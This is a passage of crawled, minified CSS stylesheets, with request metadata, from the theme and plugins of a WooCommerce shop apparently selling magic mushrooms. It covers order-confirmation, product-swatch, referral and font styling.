.aw-referrals-share-widget.aw-referrals-well p{font-size:22px;line-height:38px;font-weight:500}.woocommerce-order-received div#order_review .inner h3{font-size:32px;font-weight:500}.woocommerce-order-received div#order_review .inner p{font-size:16px;line-height:26px;font-weight:400}.woocommerce-order-received div#order_review .inner h6{font-size:18px!important;font-weight:500!important;margin:0 0 0!important}.woocommerce-order-received div#order_review .inner .col-lg-6{margin-bottom:18px}.woocommerce-order-received div#order_review .inner address{padding:6px 0 0;line-height:24px;font-size:16px}.woocommerce-order-received div#order_review section.cfw-order-updates h3{margin:0 0 6px}.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well{padding:20px;box-shadow:0 0 15px 0 #f1f1f1;border-radius:20px;border:none}.woocommerce-order-received div#order_review section.cfw-order-status .inner.status-row{display:none!important}.woocommerce-order-received div#order_review{display:flex;flex-direction:column}.woocommerce-order-received div#order_review .title{order:-1;text-align:center;display:flex;flex-direction:column;height:fit-content;align-items:center}.woocommerce-order-received div#order_review .title svg.cfw-checkmark{margin:0 0 12px!important}.woocommerce-order-received div#order_review .title svg.cfw-checkmark{margin:0 0 12px!important;stroke:#0ab90a!important}#cfw.context-thank-you .title h4{font-size:28px;font-weight:700}.woocommerce-order-received div#order_review>img{display:none}@media screen and (max-width:767px){#cfw-billing-methods .payment_method_icons img.lbcc-icon{width:34px!important;min-width:unset}#cfw-billing-methods .payment_method_icons img.lbcc-icon{width:34px!important;min-width:unset}.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3,.woocommerce-order-received div#order_review .inner h3{font-size:22px}.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p{font-size:18px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1765420326
body_size: -249
content:
.smw-soldout{color:#fff;background:#2B2167;font-size:12px;padding-top:3px;padding-right:8px;padding-bottom:3px;padding-left:8px;font-weight:700;width:auto;height:auto;border-radius:0;z-index:9999;text-align:center;position:absolute;top:6px;right:auto;bottom:auto;left:6px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1765420326
body_size: 1410
content:
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li{margin:0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:unset;height:auto;width:auto;min-width:unset;border:none!important;-webkit-box-shadow:unset;box-shadow:unset;margin:4px 12px 4px 0}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span{margin:0 auto 2px auto;border:2px solid #707070;border-radius:10px;width:80px;height:80px;min-height:unset;line-height:18px;font-size:1rem;font-weight:600;max-height:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#111;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;clear:both;overflow:hidden}.woocommerce div.product.type-product form.cart table.variations td.label,.woocommerce div.product.type-product form.cart table.variations td.label{border:none}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram{color:#111;padding-bottom:0}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount{color:#111;font-weight:600}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after{display:none}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button{background:#2B2167;color:#fff;border-color:#2B2167}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.selected span.variable-item-span.variable-item-span-button{border-color:#2B2167;background:#2B2167;color:#fff}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram{max-width:100%;font-size:.875rem}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:90px;margin:0;background:transparent!important;color:#fff;display:block}.woo-variation-swatches div.product.type-product .variable-items-wrapper,.woo-variation-swatches div.product.type-product .variable-items-wrapper{width:100%;margin:20px 0 0 0}.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected{background:transparent;border-color:transparent!important;-webkit-box-shadow:unset!important;box-shadow:unset!important}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0!important;padding:0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;margin:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:unset;height:auto;width:auto;min-width:unset;border:none!important;-webkit-box-shadow:unset;box-shadow:unset}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span{margin:0 auto 6px auto;border:2px solid #707070;border-radius:100%;width:44px;height:44px;min-height:unset;line-height:10px;font-size:11px;font-weight:600;max-height:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#111;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding:0 5px}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span{font-size:100%}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi{font-size:13px}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span{font-size:100%}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram{font-size:12px}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span{background:#2B2167;color:#fff;border-color:#2B2167}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram{margin-top:3px;border-top:1px solid #000;padding-bottom:0;padding-top:4px}.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations,.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations{float:left;margin-top:10px;font-size:13px;color:#999;font-weight:400;border:2px solid #eee;padding:3px 10px;border-radius:3px;text-decoration:none;visibility:hidden;margin:20px 0 0}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after{display:none}.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation{display:none!important}.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points{display:none}.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity{min-width:unset;max-width:100px}.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus{line-height:35px!important;font-size:24px!important;line-height:34px!important;width:30px!important;line-height:36px!important;line-height:39px!important;background-color:#fff!important;border-color:#858585!important;min-height:38px!important}.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty{font-size:17px!important}.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button,.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button{padding:9px 18px}.woocommerce div.product.type-product ul.products .product form.variations_form table.variations,.woocommerce div.product.type-product ul.products .product form.variations_form table.variations{margin-bottom:12px}.single-product .product-badges ul.single-product-selling-points{margin:0 0 20px;display:flex;flex-wrap:wrap;list-style:none}.single-product .product-badges ul.single-product-selling-points li{list-style:none;display:flex;flex-wrap:wrap;padding:5px 34px 5px 0;position:relative}.single-product .product-badges ul.single-product-selling-points svg{width:20px;height:20px}.single-product .product-badges ul.single-product-selling-points li span{width:calc(100% - 20px);font-size:13px;padding-left:6px;font-weight:600}.product-badges ul.single-product-selling-points li:not(:last-child):after{content:"";width:1px;height:12px;background:#2c2c2c;position:absolute;top:9px;right:15px!important}.single-product.woocommerce div.product .summary.entry-summary{padding-left:12px!important}body.single-product .product-header{padding:3rem 1rem 1rem 1rem}.single-product .woocommerce-variation-add-to-cart.variations_button p.points,.single-product span.wc-points-rewards-product-message{background:#fafafa;display:table;clear:both;padding:8px 16px;border-radius:8px;margin:0 0 30px}.single-product .product-badges ul.single-product-selling-points li span{font-family:cera-round-pro}@media screen and (max-width:767px){.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span,.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span{width:65px;height:65px}.single-product.woocommerce.content-full-width div.product.type-product div.summary{padding-left:15px;padding-right:15px}.single-product.woocommerce div.product form.cart .variations tr:first-child td.value div{flex:none!important;max-width:none!important}.single-product .product-badges ul.single-product-selling-points li{flex:0 0 auto;max-width:unset;padding:5px 32px 5px 0}.single-product .product-badges ul.single-product-selling-points li:not(:last-child):after{right:15px!important;top:8px;height:14px}.single-product .product-badges ul.single-product-selling-points li:last-child{flex:0 0 100%;max-width:100%}}@media screen and (max-width:480px){.woocommerce.woocommerce-page div.product.type-product ul.products li.product_list_filter{width:100%!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio-child/assets/css/raf.css?ver=1765420326
body_size: 484
content:
.raf-code{background:#fff;border-radius:2rem;margin-top:-3rem;padding:3rem;box-shadow:0 .625rem 1rem #f3f3f3;text-align:center;margin-bottom:5rem}.raf-code h2{font-size:2.5rem;font-weight:600;margin-bottom:2rem}.raf-code input[type="text"]{font-size:2rem;padding-top:1.25rem;padding-bottom:1.25rem;width:100%;text-align:center;border:0;border-radius:1.5rem;background:#fafafa;border:1px solid #f2f2f2;margin-bottom:1rem;text-transform:uppercase}.raf-code input[type="text"][readonly]{background:#09141f;color:#fff;border:1px solid #09141f}.woocommerce .aw-referrals-share-page .raf-code .button{padding-left:4.5rem;padding-right:4.5rem;margin-left:.5rem;margin-right:.5rem}.raf-instructions{padding:3rem 2rem 2rem;border-radius:2rem;background:#fafafa;margin-bottom:5rem}.raf-instructions h2{text-align:center}.raf-wrapper{display:flex;flex-direction:row}.raf-wrapper>div{flex:1;padding:1rem}.raf-instructions .raf-img-circled{width:70px;height:70px;background:#fdfdfd;padding:16px;border-radius:50%;box-shadow:0 0 5px 5px rgba(0,0,0,.02);float:left;margin-right:20px;margin-bottom:50px}.raf-instructions p{margin-bottom:1rem;line-height:1.5}.raf-disclaimer{background:#e7edf4;font-size:.7rem;border-radius:20px;margin-left:90px;padding:5px 11px;line-height:1.2}.raf-disclaimer img{display:block;float:left;margin-right:5px}.raf-referral-history{background:#fff;border-radius:2rem;box-shadow:0 0 1rem #f3f3f3;text-align:center;margin-bottom:5rem;overflow:hidden}.raf-referral-history h2{text-align:center;margin-top:2rem}.raf-referral-history-info{text-align:center}.referrals-container .shop_table thead{display:table-header-group}.aw-referrals-share-container .aw-referrals-share-buttons a.btn{border-radius:1rem}.woocommerce .aw-referrals-share-page .button{background:#13aff0;color:#fff;border:1px solid #13aff0;border-radius:1rem}.woocommerce .aw-referrals-share-page .button:hover,.woocommerce .aw-referrals-share-page .button:focus,.woocommerce .aw-referrals-share-page .button:active{background:#0b7cac;color:#fff;border:1px solid #0b7cac}.woocommerce .aw-referrals-share-page .button.hidden{display:none}.aw-email-referral-form{width:30%;margin:0 auto 5rem}.aw-email-referral-form .input-text{border-radius:.5rem}.woocommerce .aw-referrals-share-page .button.button-outline{background:#fafafa;color:#09141f;border:1px solid #09141f}.woocommerce .aw-referrals-share-page .button.button-outline:hover,.woocommerce .aw-referrals-share-page .button.button-outline:active,.woocommerce .aw-referrals-share-page .button.button-outline:focus{background:#09141f;color:#fafafa;border:1px solid #09141f}.woocommerce .aw-referrals-share-page .button.copied,.woocommerce .aw-referrals-share-page .button.saved{background:#3ba73b!important;color:#fafafa!important;border:1px solid #3ba73b!important}.woocommerce .aw-referrals-share-page .button.copy-error{background:#cd4343!important;color:#fafafa!important;border:1px solid #cd4343!important}.raf-error{color:#cd4343;font-size:1.25rem;margin-top:1rem}.aw-email-referral-form .btn-success{float:right}@media (max-width:767px){.aw-email-referral-form{width:100%}.raf-wrapper{flex-direction:column}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio/assets/fonts/inter.css?ver=1765420326
body_size: -138
content:
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-Regular.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-Regular.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-Italic.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-Italic.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-Medium.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-Medium.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-MediumItalic.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-MediumItalic.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-SemiBold.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-SemiBold.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:italic;font-weight:600;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-SemiBoldItalic.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-SemiBoldItalic.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-Bold.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-Bold.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:italic;font-weight:700;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-BoldItalic.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-BoldItalic.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:normal;font-weight:800;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-ExtraBold.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-ExtraBold.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:italic;font-weight:800;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-ExtraBoldItalic.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-ExtraBoldItalic.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-Black.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-Black.woff?v=3.18) format("woff")}@font-face{font-family:'Inter';font-style:italic;font-weight:900;font-display:swap;src:url(../../../../../../../../themes/healfio/assets/fonts/Inter-BlackItalic.woff2?v=3.18) format("woff2"),url(../../../../../../../../themes/healfio/assets/fonts/Inter-BlackItalic.woff?v=3.18) format("woff")}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio-child/style.css?ver=1765420326
body_size: 338
content:
.mnm_form.layout_tabular .products .product .product-details h4.woocommerce-loop-product__title{font-size:20px}.mnm_form.layout_tabular .products .product .product-details dl.variation{margin:0;display:flex;flex-wrap:wrap}.mnm_form.layout_tabular .products .product .product-details dl.variation dt{padding-right:7px}.mnm_form.layout_tabular .products .product .product-details dl.variation dd{margin:0}.woocommerce div.product form.cart div.quantity button,form.woocommerce-cart-form div.quantity button{border:1px solid #ccc;background:transparent;min-height:40px;width:36px;margin:0;color:#2b2167}.woocommerce div.product form.cart div.quantity input.qty,form.woocommerce-cart-form div.quantity input.qty{border:1px solid #ccc;background:transparent;min-height:40px;width:43px;margin:0;border-radius:0;display:inline-block;text-align:center;padding:0}.woocommerce div.product form.cart div.quantity,form.woocommerce-cart-form div.quantity{margin-right:0;display:inline-flex;align-items:center}.woocommerce div.product form.cart div.quantity button.minus,form.woocommerce-cart-form div.quantity button.minus{border-top-left-radius:50%;border-bottom-left-radius:50%;border-right:0}.woocommerce div.product form.cart div.quantity button.plus,form.woocommerce-cart-form div.quantity button.plus{border-left:0;border-top-right-radius:50%;border-bottom-right-radius:50%}.woocommerce div.product form.cart div.quantity input::-webkit-outer-spin-button,.woocommerce div.product form.cart div.quantity input::-webkit-inner-spin-button,form.woocommerce-cart-form div.quantity input::-webkit-outer-spin-button,form.woocommerce-cart-form div.quantity input::-webkit-inner-spin-button{display:none}.single-product div.product form.cart .mnm_child_products .quantity{float:none;display:inline-flex;align-items:center}.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-quantity,.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-details{vertical-align:middle}.woocommerce div.product table.mnm_child_products tbody td{padding:1px}.cpops-cart-item__bundle_woocommerce_mix_match_products_parent{flex-wrap:wrap;display:grid!important;grid-template-columns:100%}.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div{flex:0 0 100%;max-width:100%;flex-wrap:wrap;position:relative;padding-left:0!important;padding:2px 0}.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__actions{position:absolute;right:0;top:0}.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__details .actions a{padding:5px 20px;font-size:14px;border-radius:8px;margin:5px 0}.cpops-cart-item__bundle_woocommerce_mix_match_products_parent{margin:20px 0 0px!important;padding-top:21px;padding-right:10px}.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__bundle_woocommerce_mix_match_products_parent{padding-top:30px!important;border-top:2px solid #ccc}.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__actions--remove{display:flex;align-items:flex-start}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/themes/healfio/style.css?ver=1765420326
body_size: 22651
content:
:root{--primary-color:#01785c;--primary-hover-color:#20292f;--primary-bg-color:#ebf4f2;--header-bg-color:#f8f9fa;--footer-bg-color:#f8f9fa;--primary-dark-color:#20292f;--title-color:#20292f;--fw-title-color:#0a2540;--price-color:#20292f;--header-hover-color:#ebf4f2;--btn-bg-color:#01785c;--btn-hover-color:#02664e;--social-icon-txt-color:#ffffff;--social-icon-color:#01785c;--social-icon-hover-color:#02664e;--woo-pr-fil-bg-color:#01785c;--txt-select-bg-color:#cce7ea;--price-tile-color:#20292f;--sale-badge-bg-color:#01785c;--cart-count-color:#01785c;--success-icon-color:#01785c}:root{--header-text-color:var(--title-color);--header-menu-color:#1d1d1f;--header-title-color:var(--title-color);--header-text-color-hover:var(--primary-color);--header-current-page:var(--primary-color);--breadcrumbs-txt:#080808;--breadcrumbs-a:#ffffff;--breadcrumbs-a-bg:var(--btn-bg-color);--breadcrumbs-a-hover:#ffffff;--breadcrumbs-a-hover-bg:var(--btn-hover-color);--breadcrumbs-border:transparent;--footer-link-color:var(--fw-title-color);--blog-tile-content:#425466;--widget-title-color:var(--title-color);--block-box-shadow:0 8px 40px -5px rgba(9, 31, 67, 0.1)}@media (max-width:1199px){:root{--block-box-shadow:0 8px 40px -5px rgba(9, 31, 67, 0.15)}}#site-footer{--primary-bg-color:#ffffff}pre{font-family:monospace,monospace;font-size:1em}a{-webkit-text-decoration-skip:objects;transition:all 215ms}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,b a,b p,b span,strong,strong a,strong p,strong span{font-weight:800}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}svg:not(:root){overflow:hidden}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}html{height:100%}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}fieldset{margin:0;padding:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-before:0;-webkit-padding-start:0;-webkit-padding-end:0;-webkit-padding-after:0;border:0}legend{margin:0;padding:0;display:block;-webkit-padding-start:0;-webkit-padding-end:0}body,input,textarea,select,button{font-synthesis:none;-moz-font-feature-settings:'kern';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;direction:ltr}body{color:var(--primary-dark-color);overflow-x:hidden;max-width:2048px;min-height:100vh;margin:auto}ol{padding-left:0}ul{padding:0}ul ul,ol ol{padding-left:1rem}button,input{outline:none}a{color:var(--primary-color)}a:hover{color:var(--primary-hover-color)}:focus{outline:none}::selection{background:var(--txt-select-bg-color)}body{-webkit-selection:var(--txt-select-bg-color)}body{-moz-selection:var(--txt-select-bg-color)}mark,.mark{background-color:var(--txt-select-bg-color)}main,#primary{z-index:1}img{max-width:100%;height:auto}img{image-rendering:-webkit-optimize-contrast}input:not([type="radio"],[type="checkbox"]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input:required{box-shadow:none}ins{text-decoration:none}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-size:1.2rem!important;background:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>") no-repeat calc(100% - 0.5rem) center}h1.header-title{color:var(--header-title-color)}h1{color:var(--title-color)}.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .star-rating span::before{color:var(--primary-color)}.primary-menu.navbar .nav-item:hover .nav-link,.primary-sub-menu.navbar-light .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:hover,.cart-contents:hover svg,.magic-search .input-field:hover svg.search-icon,.woocommerce .woocommerce-breadcrumb a:hover,.footer-menu li a:hover,.post-meta a:hover,.entry-categories-inner 